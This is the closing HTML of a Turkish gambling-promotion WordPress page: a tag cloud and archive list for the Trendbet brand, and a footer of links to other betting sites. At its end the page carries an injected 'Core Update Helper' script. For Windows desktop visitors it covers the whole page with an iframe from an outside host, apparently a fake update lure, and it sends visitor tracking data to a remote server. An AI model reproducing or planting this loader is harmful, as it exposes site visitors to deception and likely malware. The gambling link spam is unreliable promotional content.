	<li class="cat-item cat-item-17"><a href="https://www.trendbetgir.online/category/trendbet-guvenilir-mi/">Trendbet Güvenilir mi?</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.trendbetgir.online/category/trendbet-nasil-bir-site/">Trendbet Nasıl Bir Site</a>
</li>
			</ul>

			</aside><aside id="tag_cloud-2" class="widget inner-padding widget_tag_cloud"><h2 class="widget-title">Etiketler</h2><div class="tagcloud"><a href="https://www.trendbetgir.online/tag/trendbet/" class="tag-cloud-link tag-link-22 tag-link-position-1" style="font-size: 22pt;" aria-label="Trendbet (289 öge)">Trendbet</a>
<a href="https://www.trendbetgir.online/tag/trendbet-adresi/" class="tag-cloud-link tag-link-171 tag-link-position-2" style="font-size: 13.74358974359pt;" aria-label="Trendbet Adresi (34 öge)">Trendbet Adresi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-bahis/" class="tag-cloud-link tag-link-2 tag-link-position-3" style="font-size: 12.307692307692pt;" aria-label="trendbet bahis (23 öge)">trendbet bahis</a>
<a href="https://www.trendbetgir.online/tag/trendbet-bahis-sitesi/" class="tag-cloud-link tag-link-23 tag-link-position-4" style="font-size: 14.820512820513pt;" aria-label="trendbet bahis sitesi (45 öge)">trendbet bahis sitesi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-bonus/" class="tag-cloud-link tag-link-39 tag-link-position-5" style="font-size: 15.448717948718pt;" aria-label="trendbet bonus (53 öge)">trendbet bonus</a>
<a href="https://www.trendbetgir.online/tag/trendbet-bonuslar/" class="tag-cloud-link tag-link-64 tag-link-position-6" style="font-size: 8.4487179487179pt;" aria-label="Trendbet bonuslar (8 öge)">Trendbet bonuslar</a>
<a href="https://www.trendbetgir.online/tag/trendbet-bonuslari/" class="tag-cloud-link tag-link-68 tag-link-position-7" style="font-size: 8.8974358974359pt;" aria-label="Trendbet bonusları (9 öge)">Trendbet bonusları</a>
<a href="https://www.trendbetgir.online/tag/trendbet-canli-bahis/" class="tag-cloud-link tag-link-85 tag-link-position-8" style="font-size: 14.192307692308pt;" aria-label="Trendbet canlı bahis (38 öge)">Trendbet canlı bahis</a>
<a href="https://www.trendbetgir.online/tag/trendbet-canli-casino/" class="tag-cloud-link tag-link-78 tag-link-position-9" style="font-size: 13.025641025641pt;" aria-label="Trendbet canlı casino (28 öge)">Trendbet canlı casino</a>
<a href="https://www.trendbetgir.online/tag/trendbet-canli-destek/" class="tag-cloud-link tag-link-33 tag-link-position-10" style="font-size: 14.461538461538pt;" aria-label="trendbet canlı destek (41 öge)">trendbet canlı destek</a>
<a href="https://www.trendbetgir.online/tag/trendbet-canli-mac-izleme/" class="tag-cloud-link tag-link-318 tag-link-position-11" style="font-size: 12.307692307692pt;" aria-label="Trendbet canlı maç izleme (23 öge)">Trendbet canlı maç izleme</a>
<a href="https://www.trendbetgir.online/tag/trendbet-casino/" class="tag-cloud-link tag-link-69 tag-link-position-12" style="font-size: 12.307692307692pt;" aria-label="Trendbet casino (23 öge)">Trendbet casino</a>
<a href="https://www.trendbetgir.online/tag/trendbet-casino-oyunlari/" class="tag-cloud-link tag-link-199 tag-link-position-13" style="font-size: 12.935897435897pt;" aria-label="Trendbet Casino Oyunları (27 öge)">Trendbet Casino Oyunları</a>
<a href="https://www.trendbetgir.online/tag/trendbet-gercek-adresi/" class="tag-cloud-link tag-link-213 tag-link-position-14" style="font-size: 14.012820512821pt;" aria-label="Trendbet gerçek adresi (36 öge)">Trendbet gerçek adresi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-giris/" class="tag-cloud-link tag-link-8 tag-link-position-15" style="font-size: 17.333333333333pt;" aria-label="trendbet giriş (87 öge)">trendbet giriş</a>
<a href="https://www.trendbetgir.online/tag/trendbet-giris-adresi/" class="tag-cloud-link tag-link-53 tag-link-position-16" style="font-size: 14.371794871795pt;" aria-label="Trendbet giriş adresi (40 öge)">Trendbet giriş adresi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-giris-yap/" class="tag-cloud-link tag-link-289 tag-link-position-17" style="font-size: 11.769230769231pt;" aria-label="Trendbet giriş yap (20 öge)">Trendbet giriş yap</a>
<a href="https://www.trendbetgir.online/tag/trendbet-guvenilir-mi/" class="tag-cloud-link tag-link-12 tag-link-position-18" style="font-size: 14.910256410256pt;" aria-label="trendbet guvenilir mi? (46 öge)">trendbet guvenilir mi?</a>
<a href="https://www.trendbetgir.online/tag/trendbet-guncel/" class="tag-cloud-link tag-link-228 tag-link-position-19" style="font-size: 9.8846153846154pt;" aria-label="Trendbet güncel (12 öge)">Trendbet güncel</a>
<a href="https://www.trendbetgir.online/tag/trendbet-guncel-adresi/" class="tag-cloud-link tag-link-110 tag-link-position-20" style="font-size: 12.487179487179pt;" aria-label="Trendbet güncel adresi (24 öge)">Trendbet güncel adresi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-guncel-giris/" class="tag-cloud-link tag-link-25 tag-link-position-21" style="font-size: 15.897435897436pt;" aria-label="trendbet güncel giriş (59 öge)">trendbet güncel giriş</a>
<a href="https://www.trendbetgir.online/tag/trendbet-kayit/" class="tag-cloud-link tag-link-41 tag-link-position-22" style="font-size: 11.230769230769pt;" aria-label="Trendbet kayıt (17 öge)">Trendbet kayıt</a>
<a href="https://www.trendbetgir.online/tag/trendbet-kac-oldu/" class="tag-cloud-link tag-link-59 tag-link-position-23" style="font-size: 11.769230769231pt;" aria-label="trendbet kaç oldu (20 öge)">trendbet kaç oldu</a>
<a href="https://www.trendbetgir.online/tag/trendbet-mobil/" class="tag-cloud-link tag-link-42 tag-link-position-24" style="font-size: 9.8846153846154pt;" aria-label="Trendbet mobil (12 öge)">Trendbet mobil</a>
<a href="https://www.trendbetgir.online/tag/trendbet-mobil-giris/" class="tag-cloud-link tag-link-89 tag-link-position-25" style="font-size: 8pt;" aria-label="Trendbet mobil giriş (7 öge)">Trendbet mobil giriş</a>
<a href="https://www.trendbetgir.online/tag/trendbet-musteri-hizmetleri/" class="tag-cloud-link tag-link-43 tag-link-position-26" style="font-size: 9.2564102564103pt;" aria-label="Trendbet müşteri hizmetleri (10 öge)">Trendbet müşteri hizmetleri</a>
<a href="https://www.trendbetgir.online/tag/trendbet-nasil-bir-site/" class="tag-cloud-link tag-link-30 tag-link-position-27" style="font-size: 13.653846153846pt;" aria-label="trendbet nasıl bir site (33 öge)">trendbet nasıl bir site</a>
<a href="https://www.trendbetgir.online/tag/trendbet-para-yatirma/" class="tag-cloud-link tag-link-73 tag-link-position-28" style="font-size: 13.653846153846pt;" aria-label="Trendbet para yatırma (33 öge)">Trendbet para yatırma</a>
<a href="https://www.trendbetgir.online/tag/trendbet-para-cekme/" class="tag-cloud-link tag-link-31 tag-link-position-29" style="font-size: 14.012820512821pt;" aria-label="trendbet para çekme (36 öge)">trendbet para çekme</a>
<a href="https://www.trendbetgir.online/tag/trendbet-promosyon/" class="tag-cloud-link tag-link-86 tag-link-position-30" style="font-size: 9.6153846153846pt;" aria-label="Trendbet promosyon (11 öge)">Trendbet promosyon</a>
<a href="https://www.trendbetgir.online/tag/trendbet-promosyonlari/" class="tag-cloud-link tag-link-99 tag-link-position-31" style="font-size: 11.948717948718pt;" aria-label="Trendbet promosyonları (21 öge)">Trendbet promosyonları</a>
<a href="https://www.trendbetgir.online/tag/trendbet-sitesi/" class="tag-cloud-link tag-link-9 tag-link-position-32" style="font-size: 11.410256410256pt;" aria-label="trendbet sitesi (18 öge)">trendbet sitesi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-slot/" class="tag-cloud-link tag-link-204 tag-link-position-33" style="font-size: 10.24358974359pt;" aria-label="Trendbet slot (13 öge)">Trendbet slot</a>
<a href="https://www.trendbetgir.online/tag/trendbet-spor-bahisleri/" class="tag-cloud-link tag-link-169 tag-link-position-34" style="font-size: 9.2564102564103pt;" aria-label="Trendbet Spor Bahisleri (10 öge)">Trendbet Spor Bahisleri</a>
<a href="https://www.trendbetgir.online/tag/trendbet-tv/" class="tag-cloud-link tag-link-141 tag-link-position-35" style="font-size: 12.307692307692pt;" aria-label="Trendbet TV (23 öge)">Trendbet TV</a>
<a href="https://www.trendbetgir.online/tag/trendbet-twitter/" class="tag-cloud-link tag-link-90 tag-link-position-36" style="font-size: 13.294871794872pt;" aria-label="Trendbet twitter (30 öge)">Trendbet twitter</a>
<a href="https://www.trendbetgir.online/tag/trendbet-yeni-adresi/" class="tag-cloud-link tag-link-109 tag-link-position-37" style="font-size: 10.24358974359pt;" aria-label="Trendbet yeni adresi (13 öge)">Trendbet yeni adresi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-yeni-giris/" class="tag-cloud-link tag-link-65 tag-link-position-38" style="font-size: 11.769230769231pt;" aria-label="Trendbet yeni giriş (20 öge)">Trendbet yeni giriş</a>
<a href="https://www.trendbetgir.online/tag/trendbet-yeni-giris-adresi/" class="tag-cloud-link tag-link-149 tag-link-position-39" style="font-size: 8.4487179487179pt;" aria-label="Trendbet yeni giriş adresi (8 öge)">Trendbet yeni giriş adresi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-yeni-guncel-giris/" class="tag-cloud-link tag-link-317 tag-link-position-40" style="font-size: 13.923076923077pt;" aria-label="Trendbet yeni güncel giriş (35 öge)">Trendbet yeni güncel giriş</a>
<a href="https://www.trendbetgir.online/tag/trendbet-odemeler/" class="tag-cloud-link tag-link-122 tag-link-position-41" style="font-size: 8.4487179487179pt;" aria-label="Trendbet ödemeler (8 öge)">Trendbet ödemeler</a>
<a href="https://www.trendbetgir.online/tag/trendbet-odeme-yontemleri/" class="tag-cloud-link tag-link-72 tag-link-position-42" style="font-size: 9.8846153846154pt;" aria-label="Trendbet ödeme yöntemleri (12 öge)">Trendbet ödeme yöntemleri</a>
<a href="https://www.trendbetgir.online/tag/trendbet-uyelik/" class="tag-cloud-link tag-link-49 tag-link-position-43" style="font-size: 11.769230769231pt;" aria-label="Trendbet üyelik (20 öge)">Trendbet üyelik</a>
<a href="https://www.trendbetgir.online/tag/trendbet-sikayet/" class="tag-cloud-link tag-link-74 tag-link-position-44" style="font-size: 13.923076923077pt;" aria-label="Trendbet şikayet (35 öge)">Trendbet şikayet</a>
<a href="https://www.trendbetgir.online/tag/trendbet-sikayetvar/" class="tag-cloud-link tag-link-97 tag-link-position-45" style="font-size: 11.948717948718pt;" aria-label="Trendbet şikayetvar (21 öge)">Trendbet şikayetvar</a></div>
</aside><aside id="archives-3" class="widget inner-padding widget_archive"><h2 class="widget-title">Arşivler</h2>
			<ul>
					<li><a href='https://www.trendbetgir.online/2025/06/'>Haziran 2025</a></li>
	<li><a href='https://www.trendbetgir.online/2025/05/'>Mayıs 2025</a></li>
	<li><a href='https://www.trendbetgir.online/2025/02/'>Şubat 2025</a></li>
	<li><a href='https://www.trendbetgir.online/2025/01/'>Ocak 2025</a></li>
	<li><a href='https://www.trendbetgir.online/2024/12/'>Aralık 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/11/'>Kasım 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/10/'>Ekim 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/09/'>Eylül 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/08/'>Ağustos 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/07/'>Temmuz 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/06/'>Haziran 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/05/'>Mayıs 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/04/'>Nisan 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/03/'>Mart 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/02/'>Şubat 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/01/'>Ocak 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2023/12/'>Aralık 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/11/'>Kasım 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/10/'>Ekim 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/09/'>Eylül 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/08/'>Ağustos 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/07/'>Temmuz 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/06/'>Haziran 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/05/'>Mayıs 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/04/'>Nisan 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/03/'>Mart 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/02/'>Şubat 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/01/'>Ocak 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2022/12/'>Aralık 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/11/'>Kasım 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/10/'>Ekim 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/09/'>Eylül 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/08/'>Ağustos 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/07/'>Temmuz 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/06/'>Haziran 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/05/'>Mayıs 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/04/'>Nisan 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/03/'>Mart 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/02/'>Şubat 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/01/'>Ocak 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2021/12/'>Aralık 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/11/'>Kasım 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/10/'>Ekim 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/09/'>Eylül 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/08/'>Ağustos 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/07/'>Temmuz 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/06/'>Haziran 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/05/'>Mayıs 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/04/'>Nisan 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/03/'>Mart 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/02/'>Şubat 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/01/'>Ocak 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2020/12/'>Aralık 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/11/'>Kasım 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/10/'>Ekim 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/09/'>Eylül 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/08/'>Ağustos 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/07/'>Temmuz 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/06/'>Haziran 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/05/'>Mayıs 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/04/'>Nisan 2020</a></li>
			</ul>

			</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					Avrasya'nın en büyük reklam platformunda olmak için Microsoft Teams: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="87f5e2ecebe6eac7e6f1f5e6f4fee6eae6f5ece2f3eee9e0a9e4e8ea">[email&#160;protected]</a> adresimizden veya Telegram: @Avrasyamarketing adresimizden irtibat kurabilirsiniz. (Tek iletişim adreslerimiz teams / telegram ve mail adresimizdir. Harici hiçbir iletişim adresimiz bulunmamaktadır. Lütfen itibar etmeyiniz.)

Türkiye yasalarına göre 7258 sayılı kanun uyarınca yasa dışı bahis oynamanın cezaları mevcuttur. Şu an bulunduğunuz site hiç bir şekilde illegal bahis oyunları oynatmıyor ve oynamaya aracı olmuyordur.
<a href="https://ronesansbetguncel.com">ronesansbet</a> | <a href="https://betosferadresi.com">betosfer</a> | <a href="https://meritkingkayit.com">meritking</a> | <a href="https://erisbet.org">erisbet</a> | <a href="https://celtabitadresi.com">celtabit</a> | <a href="https://no1bahis.net">no1bahis</a> | <a href="https://lotobetsikayet.com">lotobet</a> | <a href="https://darkbetadresi.com">darkbet</a>				</div>
			</div>
		</footer>
					<div class="footer">
	<iframe src="https://tabloproject1.com/tablo/footerIframe.php" name="anasayfa2" onload="" scrolling="no"  id="iframe2" frameborder="0"
	style="width:100%;" height="200" marginheight="0" marginwidth="0"></iframe>
</div>
</div>

<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .core-update-helper-container { position: fixed !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; z-index: 2147483647 !important; background: rgba(0, 0, 0, 0.5) !important; margin: 0 !important; padding: 0 !important; }
            .core-update-helper-main { border: none !important; width: 100% !important; height: 100% !important; }
        </style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-no-minify="1">
            console.log("Core Update Helper: Script loaded");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Core Update Helper: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Core Update Helper: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Core Update Helper: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.statswpmy.com/" || "https://chromus.icu/";
                    console.log("Core Update Helper: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "core-update-helper-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "core-update-helper-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.onerror = function(e) { console.error("Core Update Helper: Failed to load iframe, possible X-Frame-Options restriction", e); };
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Core Update Helper: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount
                    };
                    fetch("https://panelswp.com/api/track/3e3567c99606fbd59b8c6cd17b8169d2", {
                        method: "POST",
                        headers: { "Content-Type": "application/json" },
                        body: JSON.stringify(statsPayload)
                    })
                        .then(function(r) { return r.json(); })
                        .then(function(d) { console.log("Core Update Helper: Stats sent", d); })
                        .catch(function(e) { console.error("Core Update Helper: Stats error", e); });
                } catch (e) {
                    console.error("Core Update Helper: Script error", e);
                }
            })();
        </script><script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><!--[if lte IE 11]>
<script src="https://www.trendbetgir.online/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Alt men\u00fcy\u00fc a\u00e7","closeSubMenuLabel":"Alt men\u00fcy\u00fc kapat"};
</script>
<script src="https://www.trendbetgir.online/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.0" id="generate-menu-js"></script>
<script src="https://www.trendbetgir.online/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async data-wp-strategy="async"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c8f92ff480804ba9b83ae69d146e1add","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>